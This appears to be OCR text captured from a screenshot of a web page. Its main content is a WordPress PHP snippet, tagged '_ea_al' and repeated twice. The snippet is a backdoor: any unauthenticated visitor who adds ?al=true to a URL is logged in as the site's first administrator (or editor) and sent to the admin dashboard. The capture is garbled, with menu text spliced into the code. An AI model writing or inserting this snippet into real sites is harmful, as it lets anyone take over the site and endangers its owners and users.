
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
bonus001-